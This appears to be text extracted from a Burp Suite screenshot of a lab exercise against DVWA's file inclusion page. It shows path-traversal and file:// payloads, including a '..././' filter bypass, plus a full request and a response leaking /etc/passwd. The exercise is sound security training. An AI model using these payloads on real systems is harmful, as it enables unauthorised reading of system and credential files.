 # Host Method URL Params Edited Status code Length MIME... Ext... Title Time IP TLS Coo... Listener port Comment
1095 http://10.10.14.17 GET /vulnerabilities/fi/?page=file:///etc/pass... ✓ 200 4834 script Vulnerability: File Incl... 02:39:16 9 Jun ... 10.10.14.17 8080
1094 http://10.10.14.17 GET /vulnerabilities/fi/?page=..././..././..././.... ✓ 200 4840 script Vulnerability: File Incl... 02:37:45 9 Jun ... 10.10.14.17 8080
1093 http://10.10.14.17 GET /vulnerabilities/fi/?page=../../../../../../../.... ✓ 200 4831 script Vulnerability: File Incl... 02:34:18 9 Jun ... 10.10.14.17 8080
Auto-modified request
Pretty Raw Hex
\n
1 GET /vulnerabilities/fi/?page=file:///etc/passwd HTTP/1.1
2 Host: 10.10.14.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=high; PHPSESSID=s78as1nqlvjtdu4s6g4nvj3176
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jun 2023 00:39:14 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4507
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 10
Name Value
Date Fri, 09 Jun 2023 00:3...
Server Apache/2.4.7 (Ubuntu)
X-Powered-By PHP/5.5.9-1ubuntu4.26
Expires Tue, 23 Jun 2009 12:0...
Cache-Control no-cache, must-revali...
Pragma no-cache
Vary Accept-Encoding
Content-Length 4507
Connection close
Content-Type text/html;charset=utf...